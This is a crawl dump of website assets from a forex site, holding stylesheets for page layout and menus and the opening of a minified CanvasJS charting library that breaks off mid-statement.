td{padding: .35rem !important;vertical-align:top;border-top:1px solid #dee2e6;border-left:0px solid lightgrey}.col3{width:250px !important}.btncss{text-align:center;padding:8px}.text-center{text-align:center}.top-title{font-size:21px;line-height:35px;max-width:100%;color:#333;margin-bottom:25px;text-align:left;border-bottom:2px solid #eb1c24}.widthimg{width:400px}.me-btn:after{width:100%}input,textarea,select{border:1px solid grey !important;color:black}::-webkit-input-placeholder{color:grey}::-moz-placeholder{color:grey}:-ms-input-placeholder{color:grey}:-moz-placeholder{color:grey}.ahref{color:#0056b3}.green{color:green}.blink{animation:blink 2s steps(5, start) infinite;-webkit-animation:blink 1s steps(5, start) infinite}@keyframes blink{to{visibility:hidden}}@-webkit-keyframes blink{to{visibility:hidden}}@media only screen and (max-width: 600px){.col3{width:330px !important}.widthimg{width:100%}.mbottom{margin-bottom:0px}.box1{padding:50px !important}}.box1{padding:100px}.not4{font-size:56px}.mbottom{margin-bottom:30px}.bgcolor{background-color:#fff}.me-plan-body ul li{list-style:circle}.vc_color-vista_blue.vc_message_box{color:#3e8e5e;border-color:#bcebcf;background-color:#e3f7eb}.vc_message_box{border:1px solid transparent;display:block;overflow:hidden;margin:0 0 21.74px;padding:1em 1em 1em 3em;position:relative;font-size:0.9em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_color-vista_blue.vc_message_box .vc_message_box-icon{color:#75D69C}.vc_message_box-icon{bottom:0;font-size:1em;left:0;top:0;width:4em}.vc_message_box-icon,.vc_message_box-icon>*{position:absolute;font-weight:400;font-style:normal}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon,.vc_message_box-icon>.fa{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_message_box-icon>*{left:50%;top:50%;transform:translate(-50%,-50%);font-size:28px}.vc_color-warning.vc_message_box{color:#9d8967;border-color:#ffeccc;background-color:#fff4e2}.vc_color-warning.vc_message_box .vc_message_box-icon{color:#fcb53f}b{font-weight: bold;}.listyle{list-style: disc !important;}
.me-login-form .input, textarea {
    width: 100%;
    height: 50px;
    border: 1px solid #eee;
    padding: 0px 15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public//webslidemenu/white-gry.css
body_size: -22
content:
.wsmenu{background-color:rgba(0,0,0,.11)}.wsdownopener{color:#444}.wsmenu>.wsmenu-list{background-color:#fff}.wsmenu>.wsmenu-list>li>a{color:#333;border-right:1px solid rgba(0,0,0,.08)}.wsmenu>.wsmenu-list>li>a .wsarrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li>a:hover .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li>a.active .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li:hover>a .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li>a>i{color:#706c6c}.wsmenu>.wsmenu-list>li>a.active i{color:#424242}.wsmenu>.wsmenu-list>li:hover>a>i{color:#424242}.wsmenu>.wsmenu-list>li>a:hover i{color:#424242}.wsmenu>.wsmenu-list>li>.wsmegamenu .menu_form input[type=submit]{background-color:rgba(0,0,0,.11);color:#424242}.wsmenu>.wsmenu-list>li>.wsmegamenu .menu_form input[type=button]{background-color:rgba(0,0,0,.11);color:#424242}.wsmenu>.wsmenu-list>li>a.active{background-color:rgba(0,0,0,.11);color:#333}.wsmenu>.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,.11);color:#333}.wsmenu>.wsmenu-list>li>ul.sub-menu>li:hover>a{background-color:rgba(0,0,0,.11);color:#333}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li:hover>a{background-color:rgba(0,0,0,.11);color:#333}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu>li:hover a{background-color:rgba(0,0,0,.11);color:#333}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/webslidemenu/demo.css
body_size: 635
content:
.wsmenu{background-color:#fff!important}.headerwp{max-width:1200px;margin:0 auto;padding:0;min-width:320px}.topbarbg{width:100%;display:block;padding-top:0}.logoimg{height:30px}.desktoplogo{padding:49px 0;margin:0 auto;text-align:center}.swichermainbx{max-width:1140px;margin:155px auto 0 auto}.swichermainleft{width:50%;float:left;margin-bottom:25px}.swichermainright{width:50%;float:left;margin-bottom:25px}.swichertxt{width:100%}.swichertxt02{font-size:15px;margin-bottom:15px}.wscolorcode:hover{color:#fff;text-decoration:none}.wscolorcode{width:12.5%;margin:0;color:#fff;float:left;padding:4px 12px 4px 12px;margin:0;height:30px;line-height:22px;background-color:#333;font-size:13px;text-transform:uppercase;text-align:center;border-bottom:solid 2px #fff}.wscolorcode.cblack{width:16.66%}.wscolorcode.active{border-bottom:solid 2px #333;opacity:1}.wscolorcode.cblack.active{border-bottom:solid 2px #da4b38;opacity:1}.wscolorcode i{font-size:15px;color:#fff}.wscolorcode.cblue{background-color:#1991eb}.wscolorcode.corange{background-color:#fb872b}.wscolorcode.cred{background-color:#d7412e}.wscolorcode.cpink{background-color:#eb65a0}.wscolorcode.cgreen{background-color:#80c133}.wscolorcode.cpurple{background-color:#967adc}.wscolorcode.cgry{background-color:#ccc}.wscolorcode.cyellow{background-color:#ffd452}.wscolorcode.grd-green{background:-webkit-gradient(linear,0 0,0 100%,from(#49c4a4),to(#97b832));background:-webkit-linear-gradient(left,#49c4a4,#97b832);background:-moz-linear-gradient(left,#49c4a4,#97b832);background:-o-linear-gradient(left,#49c4a4,#97b832);background:-ms-linear-gradient(left,#49c4a4,#97b832);background:linear-gradient(left,#49c4a4,#97b832);background-color:#49c4a4}.wscolorcode.grd-blue{background:-webkit-gradient(linear,0 0,0 100%,from(#31c8b1),to(#4ec7ff));background:-webkit-linear-gradient(left,#31c8b1,#4ec7ff);background:-moz-linear-gradient(left,#31c8b1,#4ec7ff);background:-o-linear-gradient(left,#31c8b1,#4ec7ff);background:-ms-linear-gradient(left,#31c8b1,#4ec7ff);background:linear-gradient(left,#31c8b1,#4ec7ff);background-color:#4ec7ff}.wscolorcode.grd-red{background:-webkit-gradient(linear,0 0,0 100%,from(#d90647),to(#eb402c));background:-webkit-linear-gradient(left,#d90647,#eb402c);background:-moz-linear-gradient(left,#d90647,#eb402c);background:-o-linear-gradient(left,#d90647,#eb402c);background:-ms-linear-gradient(left,#d90647,#eb402c);background:linear-gradient(left,#d90647,#eb402c);background-color:#d90647}.wscolorcode.grd-light-green{background:-webkit-gradient(linear,0 0,0 100%,from(#29bb92),to(#69cbb0));background:-webkit-linear-gradient(left,#29bb92,#69cbb0);background:-moz-linear-gradient(left,#29bb92,#69cbb0);background:-o-linear-gradient(left,#29bb92,#69cbb0);background:-ms-linear-gradient(left,#29bb92,#69cbb0);background:linear-gradient(left,#29bb92,#69cbb0);background-color:#29bb92}.wscolorcode.grd-pink{background:-webkit-gradient(linear,0 0,0 100%,from(#c659a7),to(#fd67a0));background:-webkit-linear-gradient(left,#c659a7,#fd67a0);background:-moz-linear-gradient(left,#c659a7,#fd67a0);background:-o-linear-gradient(left,#c659a7,#fd67a0);background:-ms-linear-gradient(left,#c659a7,#fd67a0);background:linear-gradient(left,#c659a7,#fd67a0);background-color:#cc48d4}.wscolorcode.grd-orange{background:-webkit-gradient(linear,0 0,0 100%,from(#ff5183),to(#ff754b));background:-webkit-linear-gradient(left,#ff5183,#ff754b);background:-moz-linear-gradient(left,#ff5183,#ff754b);background:-o-linear-gradient(left,#ff5183,#ff754b);background:-ms-linear-gradient(left,#ff5183,#ff754b);background:linear-gradient(left,#ff5183,#ff754b);background-color:#ff5183}.wscolorcode.grd-black{background:-webkit-gradient(linear,0 0,0 100%,from(#383d41),to(#5d6069));background:-webkit-linear-gradient(left,#383d41,#5d6069);background:-moz-linear-gradient(left,#383d41,#5d6069);background:-o-linear-gradient(left,#383d41,#5d6069);background:-ms-linear-gradient(left,#383d41,#5d6069);background:linear-gradient(left,#383d41,#5d6069);background-color:#5d6069}.wscolorcode.grd-gry{background:-webkit-gradient(linear,0 0,0 100%,from(#ccc),to(#e4e4e4));background:-webkit-linear-gradient(left,#ccc,#e4e4e4);background:-moz-linear-gradient(left,#ccc,#e4e4e4);background:-o-linear-gradient(left,#ccc,#e4e4e4);background:-ms-linear-gradient(left,#ccc,#e4e4e4);background:linear-gradient(left,#ccc,#e4e4e4);background-color:#ccc}@media only screen and (min-width:230px) and (max-width:991px){.desktoplogo{display:none}.topbarbg{background:0 0;box-shadow:none}.swichermainbx{width:96%;margin:0 2%;display:block;background-color:rgba(255,255,255,.3);padding:15px 25px;border-radius:14px}.swichermainleft{width:98%;margin:1% 1%}.swichermainright{width:98%;margin:1% 1%}.wscolorcode{width:12.5%}.swichertxt{display:none}.swichertxt02 span{display:none}}

--- FILE ---
content_type: text/javascript
request_url: https://www.drforexofficial.com/public/js/canvasjs.js
body_size: 81784
content:
!function(){function t(t,e){function i(){}var a;t.prototype=(a=e.prototype,i.prototype=a,new i),(t.prototype.constructor=t).base=e.prototype}function b(t,e,i){return"millisecond"===i?t.setMilliseconds(t.getMilliseconds()+ +e):"second"===i?t.setSeconds(t.getSeconds()+ +e):"minute"===i?t.setMinutes(t.getMinutes()+ +e):"hour"===i?t.setHours(t.getHours()+ +e):"day"===i?t.setDate(t.getDate()+ +e):"week"===i?t.setDate(t.getDate()+7*e):"month"===i?t.setMonth(t.getMonth()+ +e):"year"===i&&t.setFullYear(t.getFullYear()+ +e),t}function y(t,e){var i=!1;for(t<0&&(i=!0,t*=-1),t=""+t,e=e||1;t.length<e;)t="0"+t;return i?"-"+t:t}function u(t){if(!t)return t;for(var e=/\s/,i=(t=t.replace(/^\s\s*/,"")).length;e.test(t.charAt(--i)););return t.slice(0,i+1)}function q(t){t.roundRect=function(t,e,i,a,s,n,o,l){o&&(this.fillStyle=o),l&&(this.strokeStyle=l),void 0===s&&(s=5),this.lineWidth=n,this.beginPath(),this.moveTo(t+s,e),this.lineTo(t+i-s,e),this.quadraticCurveTo(t+i,e,t+i,e+s),this.lineTo(t+i,e+a-s),this.quadraticCurveTo(t+i,e+a,t+i-s,e+a),this.lineTo(t+s,e+a),this.quadraticCurveTo(t,e+a,t,e+a-s),this.lineTo(t,e+s),this.quadraticCurveTo(t,e,t+s,e),this.closePath(),o&&this.fill(),l&&0<n&&this.stroke()}}function V(t,e){return t-e}function g(e,i,t){if(e&&i&&t){t=t+"."+i;var a="image/"+i;e=e.toDataURL(a);var s=!1,n=document.createElement("a");if(n.download=t,n.href=e,"undefined"!=typeof Blob&&new Blob){for(var o=e.replace(/^data:[a-z\/]*;base64,/,""),l=(o=atob(o),new ArrayBuffer(o.length)),r=(l=new Uint8Array(l),0);r<o.length;r++)l[r]=o.charCodeAt(r);i=new Blob([l.buffer],{type:"image/"+i});try{window.navigator.msSaveBlob(i,t),s=!0}catch(t){n.dataset.downloadurl=[a,n.download,n.href].join(":"),n.href=window.URL.createObjectURL(i)}}if(!s)try{event=document.createEvent("MouseEvents"),event.initMouseEvent("click",!0,!1,window,0,0,0,0,0,!1,!1,!1,!1,0,null),n.dispatchEvent?n.dispatchEvent(event):n.fireEvent&&n.fireEvent("onclick")}catch(t){(i=window.open()).document.write("<img src='"+e+"'></img><div>Please right click on the image and save it to your device</div>"),i.document.close()}}}function R(t){var e=((16711680&t)>>16).toString(16),i=((65280&t)>>8).toString(16);return t=((255&t)>>0).toString(16),"#"+(e=e.length<2?"0"+e:e)+(i=i.length<2?"0"+i:i)+(t=t.length<2?"0"+t:t)}function e(t,e){var i,a=this.length>>>0;for((i=(i=Number(e)||0)<0?Math.ceil(i):Math.floor(i))<0&&(i+=a);i<a;i++)if(i in this&&this[i]===t)return i;return-1}function K(t){return null==t}function G(t){return t.indexOf||(t.indexOf=e),t}function i(t,e,i){var a=t+"_"+e+"_"+(i=i||"normal"),s=rt[a];if(isNaN(s)){try{if(t="position:absolute; left:0px; top:-20000px; padding:0px;margin:0px;border:none;white-space:pre;line-height:normal;font-family:"+t+"; font-size:"+e+"px; font-weight:"+i+";",!ht){var n=document.body;(ht=document.createElement("span")).innerHTML="";var o=document.createTextNode("Mpgyi");ht.appendChild(o),n.appendChild(ht)}ht.style.display="",ht.setAttribute("style",t),s=Math.round(ht.offsetHeight),ht.style.display="none"}catch(t){s=Math.ceil(1.1*e)}s=Math.max(s,e),rt[a]=s}return s}function J(t,e){var i=[];if(i={solid:[],shortDash:[3,1],shortDot:[1,1],shortDashDot:[3,1,1,1],shortDashDotDot:[3,1,1,1,1,1],dot:[1,2],dash:[4,2],dashDot:[4,2,1,2],longDash:[8,2],longDashDot:[8,2,1,2],longDashDotDot:[8,2,1,2,1,2]}[t||"solid"])for(var a=0;a<i.length;a++)i[a]*=e;else i=[];return i}function v(e,t,i,a,s){return(a=a||[]).push([e,t,i,s=s||!1]),e.addEventListener?(e.addEventListener(t,i,s),i):!!e.attachEvent&&(a=function(t){(t=t||window.event).preventDefault=t.preventDefault||function(){t.returnValue=!1},t.stopPropagation=t.stopPropagation||function(){t.cancelBubble=!0},i.call(e,t)},e.attachEvent("on"+t,a),a)}function k(t,e,i){for(t*=ut,e*=ut,t=i.getImageData(t,e,2,2).data,e=!0,i=0;i<4;i++)if(t[i]!==t[i+4]|t[i]!==t[i+8]|t[i]!==t[i+12]){e=!1;break}return e?t[0]<<16|t[1]<<8|t[2]:0}function P(t,e,i){return t in e?e[t]:i[t]}function M(t,e,i){if($&&ct){var a=t.getContext("2d");pt=a.webkitBackingStorePixelRatio||a.mozBackingStorePixelRatio||a.msBackingStorePixelRatio||a.oBackingStorePixelRatio||a.backingStorePixelRatio||1,ut=xt/pt,t.width=e*ut,t.height=i*ut,xt!==pt&&(t.style.width=e+"px",t.style.height=i+"px",a.scale(ut,ut))}else t.width=e,t.height=i}function T(t,e){E&&(this.canvasCount|=0,window.console.log(++this.canvasCount));var i=document.createElement("canvas");return i.setAttribute("class","canvasjs-chart-canvas"),M(i,t,e),$||"undefined"==typeof G_vmlCanvasManager||G_vmlCanvasManager.initElement(i),i}function w(t,e,i){for(var a in i)e.style[a]=i[a]}function C(t,e,i){e.getAttribute("state")||(e.style.backgroundColor=t.toolbar.backgroundColor,e.style.color=t.toolbar.fontColor,e.style.border="none",w(0,e,{WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"})),e.getAttribute("state")!==i&&(e.setAttribute("state",i),e.setAttribute("type","button"),w(0,e,{padding:"5px 12px",cursor:"pointer",float:"left",width:"40px",height:"25px",outline:"0px",verticalAlign:"baseline",lineHeight:"0"}),e.setAttribute("title",t._cultureInfo[i+"Text"]),e.innerHTML="<img style='height:95%; pointer-events: none;' src='"+gt[i].image+"' alt='"+t._cultureInfo[i+"Text"]+"' />")}function S(){for(var t=null,e=0;e<arguments.length;e++)(t=arguments[e]).style&&(t.style.display="inline")}function F(){for(var t=null,e=0;e<arguments.length;e++)(t=arguments[e])&&t.style&&(t.style.display="none")}function a(t,e,i,a,s){this._defaultsKey=t,this._themeOptionsKey=e,this._index=a,this.parent=s,this._eventListeners=[],t={},this.theme&&K(e)&&K(a)?t=K(N[this.theme])?N.light1:N[this.theme]:this.parent&&this.parent.themeOptions&&this.parent.themeOptions[e]&&(null===a?t=this.parent.themeOptions[e]:0<this.parent.themeOptions[e].length&&(a=Math.min(this.parent.themeOptions[e].length-1,a),t=this.parent.themeOptions[e][a])),this.themeOptions=t,this.options=i||{_isPlaceholder:!0},this.setOptions(this.options,t)}function L(t,e,i,a,s){void 0===s&&(s=0),this._padding=s,this._x1=t,this._y1=e,this._x2=i,this._y2=a,this._rightOccupied=this._leftOccupied=this._bottomOccupied=this._topOccupied=this._padding}function Q(t,e){Q.base.constructor.call(this,"TextBlock",null,e,null,null),this.ctx=t,this._isDirty=!0,this._wrappedText=null,this._initialize()}function D(t,e){D.base.constructor.call(this,"Toolbar","toolbar",e,null,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.optionsName="toolbar"}function W(t,e){if(W.base.constructor.call(this,"Title","title",e,null,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.optionsName="title",K(this.options.margin)&&t.options.subtitles)for(var i=t.options.subtitles,a=0;a<i.length;a++)if((K(i[a].horizontalAlign)&&"center"===this.horizontalAlign||i[a].horizontalAlign===this.horizontalAlign)&&(K(i[a].verticalAlign)&&"top"===this.verticalAlign||i[a].verticalAlign===this.verticalAlign)&&!i[a].dockInsidePlotArea==!this.dockInsidePlotArea){this.margin=0;break}void 0===this.options.fontSize&&(this.fontSize=this.chart.getAutoFontSize(this.fontSize)),this.height=this.width=null,this.bounds={x1:null,y1:null,x2:null,y2:null}}function z(t,e,i){z.base.constructor.call(this,"Subtitle","subtitles",e,i,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.optionsName="subtitles",this.isOptionsInArray=!0,void 0===this.options.fontSize&&(this.fontSize=this.chart.getAutoFontSize(this.fontSize)),this.height=this.width=null,this.bounds={x1:null,y1:null,x2:null,y2:null}}function X(){this.pool=[]}function Y(t){var e;t&&d[t]&&(e=d[t]),Y.base.constructor.call(this,"CultureInfo",null,e,null,null)}var s,n,o,l,r,E=!1,Z={},$=!!document.createElement("canvas").getContext,h={Chart:{width:500,height:400,zoomEnabled:!1,zoomType:"x",backgroundColor:"white",theme:"light1",animationEnabled:!1,animationDuration:1200,dataPointWidth:null,dataPointMinWidth:null,dataPointMaxWidth:null,colorSet:"colorSet1",culture:"en",creditHref:"",creditText:"CanvasJS",interactivityEnabled:!0,exportEnabled:!1,exportFileName:"Chart",rangeChanging:null,rangeChanged:null,publicProperties:{title:"readWrite",subtitles:"readWrite",toolbar:"readWrite",toolTip:"readWrite",legend:"readWrite",axisX:"readWrite",axisY:"readWrite",axisX2:"readWrite",axisY2:"readWrite",data:"readWrite",options:"readWrite",bounds:"readOnly",container:"readOnly"}},Title:{padding:0,text:null,verticalAlign:"top",horizontalAlign:"center",fontSize:20,fontFamily:"Calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",borderThickness:0,borderColor:"black",cornerRadius:0,backgroundColor:$?"transparent":null,margin:5,wrap:!0,maxWidth:null,dockInsidePlotArea:!1,publicProperties:{options:"readWrite",bounds:"readOnly",chart:"readOnly"}},Subtitle:{padding:0,text:null,verticalAlign:"top",horizontalAlign:"center",fontSize:14,fontFamily:"Calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",borderThickness:0,borderColor:"black",cornerRadius:0,backgroundColor:null,margin:2,wrap:!0,maxWidth:null,dockInsidePlotArea:!1,publicProperties:{options:"readWrite",bounds:"readOnly",chart:"readOnly"}},Toolbar:{backgroundColor:"white",backgroundColorOnHover:"#2196f3",borderColor:"#2196f3",borderThickness:1,fontColor:"black",fontColorOnHover:"white",publicProperties:{options:"readWrite",chart:"readOnly"}},Legend:{name:null,verticalAlign:"center",horizontalAlign:"right",fontSize:14,fontFamily:"calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",cursor:null,itemmouseover:null,itemmouseout:null,itemmousemove:null,itemclick:null,dockInsidePlotArea:!1,reversed:!1,backgroundColor:$?"transparent":null,borderColor:$?"transparent":null,borderThickness:0,cornerRadius:0,maxWidth:null,maxHeight:null,markerMargin:null,itemMaxWidth:null,itemWidth:null,itemWrap:!0,itemTextFormatter:null,publicProperties:{options:"readWrite",bounds:"readOnly",chart:"readOnly"}},ToolTip:{enabled:!0,shared:!1,animationEnabled:!0,content:null,contentFormatter:null,reversed:!1,backgroundColor:$?"rgba(255,255,255,.9)":"rgb(255,255,255)",borderColor:null,borderThickness:2,cornerRadius:5,fontSize:14,fontColor:"black",fontFamily:"Calibri, Arial, Georgia, serif;",fontWeight:"normal",fontStyle:"italic",publicProperties:{options:"readWrite",chart:"readOnly"}},Axis:{minimum:null,maximum:null,viewportMinimum:null,viewportMaximum:null,interval:null,intervalType:null,reversed:!1,logarithmic:!1,logarithmBase:10,title:null,titleFontColor:"black",titleFontSize:20,titleFontFamily:"arial",titleFontWeight:"normal",titleFontStyle:"normal",titleWrap:!0,titleMaxWidth:null,titleBackgroundColor:$?"transparent":null,titleBorderColor:$?"transparent":null,titleBorderThickness:0,titleCornerRadius:0,labelAngle:0,labelFontFamily:"arial",labelFontColor:"black",labelFontSize:12,labelFontWeight:"normal",labelFontStyle:"normal",labelAutoFit:!0,labelWrap:!0,labelMaxWidth:null,labelFormatter:null,labelBackgroundColor:$?"transparent":null,labelBorderColor:$?"transparent":null,labelBorderThickness:0,labelCornerRadius:0,labelPlacement:"outside",prefix:"",suffix:"",includeZero:!0,tickLength:5,tickColor:"black",tickThickness:1,lineColor:"black",lineThickness:1,lineDashType:"solid",gridColor:"A0A0A0",gridThickness:0,gridDashType:"solid",interlacedColor:$?"transparent":null,valueFormatString:null,margin:2,publicProperties:{options:"readWrite",stripLines:"readWrite",scaleBreaks:"readWrite",crosshair:"readWrite",bounds:"readOnly",chart:"readOnly"}},StripLine:{value:null,startValue:null,endValue:null,color:"orange",opacity:null,thickness:2,lineDashType:"solid",label:"",labelPlacement:"inside",labelAlign:"far",labelWrap:!0,labelMaxWidth:null,labelBackgroundColor:null,labelBorderColor:$?"transparent":null,labelBorderThickness:0,labelCornerRadius:0,labelFontFamily:"arial",labelFontColor:"orange",labelFontSize:12,labelFontWeight:"normal",labelFontStyle:"normal",labelFormatter:null,showOnTop:!1,publicProperties:{options:"readWrite",axis:"readOnly",bounds:"readOnly",chart:"readOnly"}},ScaleBreaks:{autoCalculate:!1,collapsibleThreshold:"25%",maxNumberOfAutoBreaks:2,spacing:8,type:"straight",color:"#FFFFFF",fillOpacity:.9,lineThickness:2,lineColor:"#E16E6E",lineDashType:"solid",publicProperties:{options:"readWrite",customBreaks:"readWrite",axis:"readOnly",autoBreaks:"readOnly",bounds:"readOnly",chart:"readOnly"}},Break:{startValue:null,endValue:null,spacing:8,type:"straight",color:"#FFFFFF",fillOpacity:.9,lineThickness:2,lineColor:"#E16E6E",lineDashType:"solid",publicProperties:{options:"readWrite",scaleBreaks:"readOnly",bounds:"readOnly",chart:"readOnly"}},Crosshair:{enabled:!1,snapToDataPoint:!1,color:"grey",opacity:null,thickness:2,lineDashType:"solid",label:"",labelWrap:!0,labelMaxWidth:null,labelBackgroundColor:$?"grey":null,labelBorderColor:$?"grey":null,labelBorderThickness:0,labelCornerRadius:0,labelFontFamily:$?"Calibri, Optima, Candara, Verdana, Geneva, sans-serif":"calibri",labelFontSize:12,labelFontColor:"#fff",labelFontWeight:"normal",labelFontStyle:"normal",labelFormatter:null,valueFormatString:null,publicProperties:{options:"readWrite",axis:"readOnly",bounds:"readOnly",chart:"readOnly"}},DataSeries:{name:null,dataPoints:null,label:"",bevelEnabled:!1,highlightEnabled:!0,cursor:"default",indexLabel:"",indexLabelPlacement:"auto",indexLabelOrientation:"horizontal",indexLabelFontColor:"black",indexLabelFontSize:12,indexLabelFontStyle:"normal",indexLabelFontFamily:"Arial",indexLabelFontWeight:"normal",indexLabelBackgroundColor:null,indexLabelLineColor:"gray",indexLabelLineThickness:1,indexLabelLineDashType:"solid",indexLabelMaxWidth:null,indexLabelWrap:!0,indexLabelFormatter:null,lineThickness:2,lineDashType:"solid",connectNullData:!1,nullDataLineDashType:"dash",color:null,lineColor:null,risingColor:"white",fallingColor:"red",fillOpacity:null,startAngle:0,radius:null,innerRadius:null,neckHeight:null,neckWidth:null,reversed:!1,valueRepresents:null,linkedDataSeriesIndex:null,whiskerThickness:2,whiskerDashType:"solid",whiskerColor:null,whiskerLength:null,stemThickness:2,stemColor:null,stemDashType:"solid",upperBoxColor:"white",lowerBoxColor:"white",type:"column",xValueType:"number",axisXType:"primary",axisYType:"primary",axisXIndex:0,axisYIndex:0,xValueFormatString:null,yValueFormatString:null,zValueFormatString:null,percentFormatString:null,showInLegend:null,legendMarkerType:null,legendMarkerColor:null,legendText:null,legendMarkerBorderColor:$?"transparent":null,legendMarkerBorderThickness:0,markerType:"circle",markerColor:null,markerSize:null,markerBorderColor:$?"transparent":null,markerBorderThickness:0,mouseover:null,mouseout:null,mousemove:null,click:null,toolTipContent:null,visible:!0,publicProperties:{options:"readWrite",axisX:"readWrite",axisY:"readWrite",chart:"readOnly"}},TextBlock:{x:0,y:0,width:null,height:null,maxWidth:null,maxHeight:null,padding:0,angle:0,text:"",horizontalAlign:"center",fontSize:12,fontFamily:"calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",borderThickness:0,borderColor:"black",cornerRadius:0,backgroundColor:null,textBaseline:"top"},CultureInfo:{decimalSeparator:".",digitGroupSeparator:",",zoomText:"Zoom",panText:"Pan",resetText:"Reset",menuText:"More Options",saveJPGText:"Save as JPEG",savePNGText:"Save as PNG",printText:"Print",days:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),shortDays:"Sun Mon Tue Wed Thu Fri Sat".split(" "),months:"January February March April May June July August September October November December".split(" "),shortMonths:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" ")}},d={en:{}},c=$?"Trebuchet MS, Helvetica, sans-serif":"Arial",x=$?"Impact, Charcoal, sans-serif":"Arial",O={colorSet1:"#f93e7e #C0504E #9BBB58 #23BFAA #8064A1 #4AACC5 #F79647 #7F6084 #77A033 #33558B #E59566".split(" "),colorSet2:"#6D78AD #51CDA0 #DF7970 #4C9CA0 #AE7D99 #C9D45C #5592AD #DF874D #52BCA8 #8E7AA3 #E3CB64 #C77B85 #C39762 #8DD17E #B57952 #FCC26C".split(" "),colorSet3:"#8CA1BC #36845C #017E82 #8CB9D0 #708C98 #94838D #F08891 #0366A7 #008276 #EE7757 #E5BA3A #F2990B #03557B #782970".split(" ")},p={colorSet:"colorSet1",backgroundColor:"#FFFFFF",title:{fontFamily:x,fontSize:32,fontColor:n="#333333",fontWeight:"normal",verticalAlign:"top",margin:5},subtitles:[{fontFamily:x,fontSize:A=14,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5}],data:[{indexLabelFontFamily:c,indexLabelFontSize:A,indexLabelFontColor:n,indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:c,titleFontSize:f=20,titleFontColor:n,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o="#000000",labelFontWeight:"normal",lineThickness:1,lineColor:s="#ddd",tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:r=l="#000000",color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisX2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:n,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY:[{titleFontFamily:c,titleFontSize:f,titleFontColor:n,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:n,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],legend:{fontFamily:c,fontSize:14,fontColor:n,fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:c,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1}};o=n="#F5F5F5";var 